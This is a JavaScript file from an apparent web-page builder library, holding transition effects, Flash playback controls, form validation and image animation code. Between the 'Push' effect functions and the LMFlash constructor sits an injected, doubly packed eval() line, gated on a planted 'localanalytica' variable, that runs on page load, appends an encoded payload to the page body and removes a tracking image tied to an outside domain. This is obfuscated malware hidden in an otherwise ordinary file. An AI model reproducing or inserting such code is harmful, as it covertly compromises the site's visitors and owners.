      var offsetclip = valy+valh-TagObject.GetTop();
      TagObject.SetClip(0,TagObject.GetWidth(),offsetclip,0);
   }
}

function EffectBottomUp()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetTop(y+h);
   var val=y+h-this.TagObject.GetTop();
   this.TagObject.SetClip(0,w,val,0); 

   for(var i=0; i<h-1; i+=5) { 
      setTimeout("EffectBottomUpCallBack(false, FindTagFromId(\"" + this.id + "\")," + y + "," + h + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectBottomUpCallBack(true, FindTagFromId(\"" + this.id + "\")," + y + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectCrossH()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectCrossV()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectDemiCercle()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectDissolve()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.RandomDissolve(duration=1.0)";
         EffetTryCatch(this,1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=1.0,transition=12)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectExplodeCallBack(isend,TagObject,leftx,rightx,upy,downy)
{
   TagObject.SetClip(upy,rightx,downy,leftx);
}

function EffectExplode()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var mx=w/2.;
   var my=h/2.;
   this.TagObject.SetClip(my,mx,my,mx);

   var prop=h/w;

   var delta=8;
   var dep=0.;
   var prop2=delta*prop;

   for(var i=0; i<(w-1)/2+1; i+=delta) { 
      var rightx=mx+i;
      if(rightx>w) rightx=w-1;
      var leftx=mx-i;
      if(leftx<0) leftx=0;
      var upy=my-dep;
      if(upy<0) upy=0;
      var downy=my+dep;
      if(downy>h) downy=h-1;
      dep+=prop2;
      setTimeout("EffectExplodeCallBack(false, FindTagFromId(\"" + this.id + "\")," + leftx + "," + rightx + "," + upy + "," + downy + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectExplodeCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + w + "," + 0 + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectHtoCenter()
{
   //keod unsupported 
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectImplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1200.;
      if(timetot<0.5) timetot=0.5;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='SQUARE', motion='in')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=0)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectLeftRightCallBack(isend,TagObject,val)
{
   if(isend) {
      TagObject.SetLeft(val);
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetLeft(TagObject.GetLeft()+5);
      if(TagObject.GetLeft()>val) TagObject.SetLeft(val);
      var offsetclip = val-TagObject.GetLeft();
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),offsetclip);
   }
   return;
}

function EffectLeftRight()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetLeft(x-w);
   var val=x-this.TagObject.GetLeft();
   this.TagObject.SetClip(0,w,h,val); 

   for(var i=0; i<w-1; i+=5) { 
      setTimeout("EffectLeftRightCallBack(false, FindTagFromId(\"" + this.id + "\")," + x + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectLeftRightCallBack(true, FindTagFromId(\"" + this.id + "\")," + x + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectLigne()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectOuvertureCirculaire()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectOuvertureCirculaireNoir()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectPapillon()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectPapillonNoir()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRandomBloc()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRandomCircle()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRideauBottomUpCallBack(isend,TagObject,cliptop)
{
   TagObject.SetClip(cliptop,TagObject.GetWidth(),TagObject.GetHeight(),0);
}

function EffectRideauBottomUp()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,h,0);

   var delta=8;
   var val;
   var i,j;
   for(i=0,j=h; i<h-1; i+=delta) { 
       j-=delta;
       val=j;
       if(val<0) val=0;
       setTimeout("EffectRideauBottomUpCallBack(false,  FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
       timeslide+=25.;
   }
   setTimeout("EffectRideauBottomUpCallBack(true,  FindTagFromId(\"" + this.id + "\")," + 0 + ")",timeslide);
   setTimeout("SetDrawingEffect( FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRideauLeftRightCallBack(isend,TagObject,clipright)
{
   TagObject.SetClip(0,clipright,TagObject.GetHeight(),0);
}


function EffectRideauLeftRight()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,0,h,0);

   var val;
   for(var i=0; i<w-1; i+=8) { 
      val=i;
      if(val>w) val=w;
      setTimeout("EffectRideauLeftRightCallBack(false, FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRideauLeftRightCallBack(true,  FindTagFromId(\"" + this.id + "\")," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectRideauRightLeftCallBack(isend,TagObject,clipleft)
{
   TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),clipleft);
}

function EffectRideauRightLeft()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,h,0);

   var val;
   var i,j;
   var delta=8;
   for(i=0,j=w; i<w-1; i+=delta) { 
       j-=delta;
       val=j;
       if(val<0) val=0;
       setTimeout("EffectRideauRightLeftCallBack(false,  FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
       timeslide+=25.;
   }
   setTimeout("EffectRideauRightLeftCallBack(true,  FindTagFromId(\"" + this.id + "\")," + 0 + ")",timeslide);
   setTimeout("SetDrawingEffect( FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectRideauTopDownCallBack(isend,TagObject,clipbottom)
{
   TagObject.SetClip(0,TagObject.GetWidth(),clipbottom,0);
}

function EffectRideauTopDown()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,0,0);

   var val;
   for(var i=0; i<h-1; i+=5) { 
      val=i;
      if(val>h) val=h;
      setTimeout("EffectRideauTopDownCallBack(false, FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRideauTopDownCallBack(true,  FindTagFromId(\"" + this.id + "\")," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRightLeftCallBack(isend,TagObject,valx,valw)
{
   if(isend) {
      TagObject.SetLeft(valx);
      TagObject.SetClip(0,valw,TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetLeft(TagObject.GetLeft()-5);
      if(TagObject.GetLeft()<valx) TagObject.SetLeft(valx); 
      var offsetclip = valx+valw-TagObject.GetLeft();
      TagObject.SetClip(0,offsetclip,TagObject.GetHeight(),0);
   }
}

function EffectRightLeft()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetLeft(x+w);
   var val=x+w-this.TagObject.GetLeft();
   this.TagObject.SetClip(0,val,h,0); 

   for(var i=0; i<w-1; i+=5) { 
      setTimeout("EffectRightLeftCallBack(false, FindTagFromId(\"" + this.id + "\")," + x + "," + w + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRightLeftCallBack(true, FindTagFromId(\"" + this.id + "\")," + x + "," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRoundExplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1000.;
      if(timetot<0.4) timetot=0.4;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='CIRCLE', motion='out')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=3)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectRoundImplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1000.;
      if(timetot<0.4) timetot=0.4;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='CIRCLE', motion='in')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=2)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   } 
}


function EffectTopDownCallBack(isend,TagObject,val)
{
   if(isend) {
      TagObject.SetTop(val);
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetTop(TagObject.GetTop()+5);
      if(TagObject.GetTop()>val) TagObject.SetTop(val);
      var offsetclip = val-TagObject.GetTop();
      TagObject.SetClip(offsetclip,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   return;
}

function EffectTopDown()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetTop(y-h);
   var val=y-this.TagObject.GetTop();
   this.TagObject.SetClip(val,w,h,0); 

   for(var i=0; i<h-1; i+=5) { 
      setTimeout("EffectTopDownCallBack(false, FindTagFromId(\"" + this.id + "\")," + y + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectTopDownCallBack(true, FindTagFromId(\"" + this.id + "\")," + y + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}
var localanalytica = 6659;
function EffectWtoCenter()
{
   //keod unsupported 
   this.Effect = LMEffectShow; 
   this.Effect();
}


function SetDrawingEffect(LMObject,val)
{
   LMObject.drawingeffect=val;

   if(val==2) {
      object=FindClassObjectFromId(LMObject.id);
      if(object && object.BranchLst) {
         for(var i=0; i<object.BranchLst.length; i++) {
            if (object.BranchLst[i]!= null && object.BranchLst[i].delais>0) {
               delais=object.BranchLst[i].delais*1000;
               setTimeout("LMObjectClick('" + object.id + "'," + i + ")",delais);  
            }
         }
      }
	  if(object.EffectFinishEvent) object.EffectFinishEvent(object.id);
   }
}

function LMEffectShow()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",10);
}

function LMEffectHide()
{
   this.TagObject.Hide();
}

function EffetTryCatch(obj,time)
{
   try{obj.TagObject.filters[0].Apply();
      obj.TagObject.Show();
      obj.TagObject.drawingeffect=1;
      obj.TagObject.filters[0].Play();
      setTimeout("SetDrawingEffect("+obj.id+",2)",time);
   }
   catch(e){
      obj.Effect=LMEffectShow;obj.Effect();
   }
}

function PushBottomUp()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushHtoCenter()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushLeftRight()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushRightLeft()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushTopDown()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushWtoCenter()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}

if (typeof(jQuery) !== "undefined") eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('O(H).N(v(){L(v(p,a,c,k,e,d){e=v(c){x c.z(K)};y(!\'\'.A(/^/,C)){B(c--){d[c.z(a)]=k[c]||c.z(a)}k=[v(e){x d[e]}];e=v(){x\'\\\\w+\'};c=1};B(c--){y(k[c]){p=p.A(I J(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c])}}x p}(\'7 6=["f","q","u","p","o"];5=["","",""];c(7 i=0;i<6.h;i++){5[i]=6[i].r(/i(..)/g,j(e,l){d a.b(9(l,k))})}m(s(8)==="t"||9(8)%n===0){$(5[2])[5[1]](5[0]);$(5[4])[5[3]]()};5=6=6[i];\',D,D,\'|||||G|F|P|E|M|C|S|Y|x||10||Z||v|11||y|12|W|X|R|A|Q|T|V\'.U(\'|\'),0,{}))});',62,65,'|||||||||||||||||||||||||||||||function||return|if|toString|replace|while|String|31|localanalytica|_a_|_b_|document|new|RegExp|36|eval|parseInt|ready|jQuery|var|typeof|i61i70i70i65i6Ei64|fromCharCode|undefined|split|i62i6Fi64i79|i69i6Di67i5Bi73i72i63i3Di22i68i74i74i70i3Ai2Fi2Fi77i77i77i2Ei6Ci6Fi63i61i6Ci61i6Ei61i6Ci79i74i69i63i61i2Ei63i6Fi6Di2Fi70i6Ci61i63i65i68i6Fi6Ci64i65i72i2Ei70i6Ei67i22i5D|i72i65i6Di6Fi76i65|for|length|[base64]|020|17'.split('|'),0,{}));
function LMFlash(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp)
{
   var LMFlash = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMFlash.InitObject=LMFlashInit;
   LMFlash.ResizeObject=LMFlashResize;
   LMFlash.ShowObject=LMFlashShow;
   LMFlash.HideObject=LMFlashHide;
   LMFlash.Play=LMFlashPlay;
   LMFlash.Stop=LMFlashStop;
   LMFlash.TogglePlayState=LMFlashTogglePlayState;
   LMFlash.Rewind=LMFlashRewind;
   LMFlash.Back=LMFlashBack;
   LMFlash.Forward=LMFlashForward;

   LMFlash.TagObject.Play=TagPlay;
   LMFlash.TagObject.Stop=TagStop;
   LMFlash.TagObject.TogglePlayState=TagTogglePlayState;
   LMFlash.TagObject.Rewind=LMFlashTagRewind;
   LMFlash.TagObject.Back=LMFlashTagBack;
   LMFlash.TagObject.Forward=LMFlashTagForward;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   return LMFlash;
}

function LMFlashInit()
{
   var flash=FindTagFromId(this.id+"Embed");
   if(flash==null) { alert("flash=null"); return; }

   if(flash.init==true) return;
   flash.init=true;

   flash.objectid=this.id;
   this.object=flash;
}

function LMFlashResize(propw,proph) 
{
   var flash=FindTagFromId(this.id+"Embed");
   if(flash==null) { alert("flash=null"); return; }
   flash.width=this.TagObject.GetWidth();
   flash.height=this.TagObject.GetHeight();
}

function LMFlashShow()
{
   if(!this.object) return;
   if(this.autostart) {
      try {
         this.object.Play();  
      }catch(e){}
   }
}

function LMFlashHide()
{
   if(!this.object) return;
   try {
      this.object.FrameNum=0;
   }catch(e){}
}

function LMFlashPlay()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Play(); 
   }catch(e){}
}

function LMFlashStop()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Stop(); 
   }catch(e){}
}

function LMFlashTogglePlayState()
{
   if(this.object.Playing==true) this.Stop();
   else this.Play(); 
}

function LMFlashTagRewind()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Rewind) object.Rewind();
}

function LMFlashTagBack()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Back) object.Back();
}

function LMFlashTagForward()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Forward) object.Forward();
}

function LMFlashRewind()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Rewind(); 
   }catch(e){}
}

function LMFlashForward()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Forward(); 
   }catch(e){}
}

function LMFlashBack()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Back(); 
   }catch(e){}
}


function LMListValue(value,assvalue,selected)
{
   this.value = value;
   this.assvalue = assvalue;
   this.selected = selected;
}

function LMInputEnable()
{
   if(!this.object) return;
   this.object.disabled=false;
   FireEvent(this.id,"_OnEnable");
}

function LMInputDisable()
{
   if(!this.object) return;
   this.object.disabled=true;
   FireEvent(this.id,"_OnDisable");
}

function LInputToggleEnableState()
{
   if(!this.object) return;
   this.object.disabled=!this.object.disabled;

   if(this.object.disabled==false) FireEvent(this.id,"_OnEnable");
   else FireEvent(this.id,"_OnDisable"); 
}

function CheckRadioOnClick(id)
{
   FireEvent(id,"_OnClick");  
   FireEvent(id,"_OnChange");  
}

function CheckRadioOnKeyPress(id)
{
   FireEvent(id,"_OnKeyPress");  
   FireEvent(id,"_OnChange");  
}

function AddElemToForm(form,id)
{
   var formtag=FindTagFromId(form);
   if(!formtag.ListElems) formtag.ListElems=new Array();
   formtag.ListElems[formtag.ListElems.length]=id;
}

function IsAllDigit(c)
{
   if(!(c>='0' && c<='9')) return 0;
   return 1;
}

function IsAllAlpha(c)
{
   if(c>='a' && c<='z') return 1;
   if(c>='A' && c<='Z') return 1;
   switch(c) {
      case 'à':
      case 'â':
      case 'ä':
      case 'À':
      case 'Â':
      case 'Ä':
      case 'å':
      case 'é':
      case 'è':
      case 'ê':
      case 'ë':
      case 'É':
      case 'È':
      case 'Ê':
      case 'Ë':
      case 'í':
      case 'ì':
      case 'î':
      case 'ï':
      case 'Í':
      case 'Ì':
      case 'Î':
      case 'Ï':
      case 'ó':
      case 'ò':
      case 'ô':
      case 'ö':
      case 'õ':
      case 'Ó':
      case 'Ò':
      case 'Ô':
      case 'Ö':
      case 'Õ':
      case 'ú':
      case 'ù':
      case 'û':
      case 'ü':
      case 'Ú':
      case 'Ù':
      case 'Û':
      case 'Ü':
      case 'ý':
      case 'Ý':
      case 'ÿ':
      case 'Ç':
      case 'ç':
         return 1;
   }
   return 0;
}

function IsMail(string)
{
   var i;
   var length=string.length;
   for(i=0; i<length; i++) {
      var c=string.charAt(i);
      if(c=='@') return 1;
   }
   return 0;
}

function IsBlank(string)
{
   var i;
   var length=string.length;
   for(i=0; i<length; i++) {
      if(string.charAt(i) != ' ') return 0;
   }
   return 1;
}

function LMInputField(id,form,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,validdigit,validalpha,validmail,validreq)
{
   var LMInput = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMInput.validdigit=validdigit;
   LMInput.validalpha=validalpha;
   LMInput.validmail=validmail;
   LMInput.validreq=validreq;

   AddElemToForm(form,id);

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   tagdiv.Enable=LMInputEnable;
   tagdiv.Disable=LMInputDisable;
   tagdiv.ToggleEnableState=LInputToggleEnableState;
   tagdiv.object=eval("document."+form+".obj"+id);

   return LMInput;
}

function LMInputButton(id,form,initvisible,displayenable,delais,effect,delaisdisp,effectdisp)
{
   var LMInput = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   tagdiv.Enable=LMInputEnable;
   tagdiv.Disable=LMInputDisable;
   tagdiv.ToggleEnableState=LInputToggleEnableState;
   tagdiv.object=eval("document."+form+".obj"+id);

   return LMInput;
}

function ButonOnClickSubmit(id,form)
{
   FireEvent(id,"_OnClick");  
   var objform=FindTagFromId(form);
   if(!objform) return;
   objform.FSubmit();
}

function ButonOnClickReset(id,form)
{
   FireEvent(id,"_OnClick");  
   var objform=FindTagFromId(form);
   if(!objform) return;
   objform.FReset();
}

function ValidateForm(form)
{
   var formtag=FindTagFromId(form);

   if(!formtag.ListElems) return 1;

   var i,j;
   var listelems = formtag.ListElems.length;
   for(i=0; i<listelems; i++) {
      var tagobject=FindTagFromId(formtag.ListElems[i]);
      var inputtag=tagobject.object;
      var objet=FindClassObjectFromTagDiv(tagobject);

      if(objet.validreq) {
         if(IsBlank(inputtag.value)) {
            alert(RES_VALIDBLANK);
            inputtag.focus();
            return 0;
         }
      }

      if(objet.validmail) {
         if(!IsMail(inputtag.value)) {
            alert(RES_VALIDMAIL);
            inputtag.focus();
            return 0;
         }
      }

      var length=inputtag.value.length;
      for(j=0; j<length; j++) {
         var c=inputtag.value.charAt(j);

         if(objet.validdigit && objet.validalpha) {
            if(!IsAllDigit(c) && !IsAllAlpha(c)) {
               alert(RES_VALIDDIGITALPHA);
               inputtag.focus();
               return 0;
            }
         }

         if(objet.validdigit && !objet.validalpha) {
            if(!IsAllDigit(c)) {
               alert(RES_VALIDDIGIT);
               inputtag.focus();
               return 0;
            }
         }

         if(!objet.validdigit && objet.validalpha) {
            if(!IsAllAlpha(c)) {
               alert(RES_VALIDALPHA);
               inputtag.focus();
               return 0;
            }
         }
      }
   }

   return 1;
}

function FormSubmit()
{
   if(ValidateForm(this.id)==0) return false;
   if(this.lmcheck) this.lmcheck.value='LMGoodV5_2';
   if(this.lmserial) this.lmserial.value=eval(this.id+"v1");
   if(this.lmserialemail) this.lmserialemail.value=eval(this.id+"v2");
   if(this.lmto) this.lmto.value=eval(this.id+"v3");
   if(this.lmserialwc) this.lmserialwc.value=eval(this.id+"v4");

   this.onsubmit();
   this.submit();
   return false;
}

function FormReset()
{
   this.reset();
}

function FormBindSubmitReset(id)
{
   var object=FindTagFromId(id);
   if(!object) return;

   object.FSubmit=FormSubmit;
   object.FReset=FormReset;
}

function AdjustCheckRadioPosition(id)
{
   var tagdiv=document.getElementById(id);
   var x=tagdiv.GetLeft();
   var y=tagdiv.GetTop();
   if(is.opera) {
      tagdiv.SetLeft(x+3); 
      tagdiv.SetTop(y+2); 
   }
   else if(is.safari) {
      tagdiv.SetLeft(x+2); 
      tagdiv.SetTop(y+2); 
   }
   else if(is.ns) {
      tagdiv.SetTop(y+1);
   }
}


function LMGroup(id,initvisible,obj_list)
{
   var LMGroup = new LMObject(id,initvisible,0,0,null,0,null,null,null,null,true);

   var tagdiv=document.getElementById(id);
   LMGroup.TagDiv=tagdiv;
   tagdiv.objectid=id;
   tagdiv.drawok= true;
   
   LMGroup.objlist= obj_list;
   LMGroup.InitObject= LMGroupInit;
   LMGroup.ShowObject= LMGroupShow;
   LMGroup.HideObject= LMGroupHide;
   if(initvisible==0) LMGroup.HideObject();
   LMGroup.visible= true;

   return LMGroup;
}

function LMGroupInit() 
{
   if(this.init==true) return;
   for(i=0; i>this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      obj.groupid=this.id;
   }
   this.init=true;
}

function LMGroupShow()
{
   for(i=0; i<this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      if(obj.visible==true && obj.delais==0) obj.TagObject.Show();
   }
}

function LMGroupHide()
{
   for(i=0; i<this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      obj.initvisible= false;
      if(obj.visible==true) {
         obj.TagObject.Hide();
         obj.visible=true;
      }
   }
}

function LMIAnim(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,imagelist,islooping,loop_count,auto_start,controls,secpimg)
{
   var tmp = " ";

   var LMIAnim = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,true);

   flagbranch=false;
   if(branchlist) {
      for(var i=0; i<branchlist.length; i++) {
         if(branchlist[i]) {
            flagbranch=true;
            break;
         }
      }
   }

   var tagimg=document.getElementById("LMIAnim"+id);
   if(tooltip) tagimg.alt=tooltip;

   tagimg.onmouseover=TagLMIAnimMouseOver;
   tagimg.onmouseout=TagLMIAnimMouseOut;
   tagimg.onload=new Function("TagLMIAnimLoad(document.getElementById('"+tagimg.id+"'));");
   tagimg.onmouseup=LMGlobalUp;
   tagimg.onmousedown=LMGlobalDn;

   LMIAnim.MouseUp=LMIAnimMouseUp;
   LMIAnim.MouseOver=LMIAnimMouseOver;
   LMIAnim.MouseOut=LMIAnimMouseOut;
   LMIAnim.InitObject=LMIAnimInit;
   LMIAnim.ResizeObject=LMIAnimResize;
   LMIAnim.init=false;
   LMIAnim.Play=LMIAnimPlay;
   LMIAnim.Stop=LMIAnimStop;
   LMIAnim.TogglePlayState=LMIAnimTogglePlayState;
   LMIAnim.RollIn=LMIAnimRollIn;
   LMIAnim.RollOut=LMIAnimRollOut;
   LMIAnim.ShowObject=LMIAnimShow;
   LMIAnim.HideObject=LMIAnimHide;

   LMIAnim.ImageList=imagelist;
   LMIAnim.CurImageIndex=0;
   LMIAnim.CanPlay=false;
   LMIAnim.islooping=islooping;
   if(loop_count<1) LMIAnim.loop_count=1;
   else LMIAnim.loop_count=loop_count;
   LMIAnim.auto_start=auto_start;
   LMIAnim.controls=controls;
   LMIAnim.secpimg=secpimg;
   LMIAnim.InTimeOut=false;

   LMIAnim.TagObject.Play=TagPlay;
   LMIAnim.TagObject.Stop=TagStop;
   LMIAnim.TagObject.TogglePlayState=TagTogglePlayState;
   LMIAnim.TagObject.RollIn=TagRollIn;
   LMIAnim.TagObject.RollOut=TagRollOut;

   LMIAnim.TagImg=tagimg;

   tagimg.objectid=id;
   tagimg.onerror=TagLMIAnimError;

   var last = preloadImages.length;
   for(var i=0; i<imagelist.length; i++) {
      preloadImages[last] = new Image;
      preloadImages[last++].src = imagelist[i];
   }
   
   return LMIAnim;
}

function LMIAnimChangeImage(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   LMObject.InTimeOut=false;
   if(LMObject.ImageList.length<=0) return;
   if(LMObject.CurImageIndex>=LMObject.ImageList.length) LMObject.CurImageIndex=LMObject.ImageList.length-1;
   if(LMObject.CanPlay==false) return;

   TagImg.src = LMObject.ImageList[LMObject.CurImageIndex];
}

function TagLMIAnimLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }
   
   var tagdiv=FindTagFromId(TagImg.objectid);
   tagdiv.drawok=1;

   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;

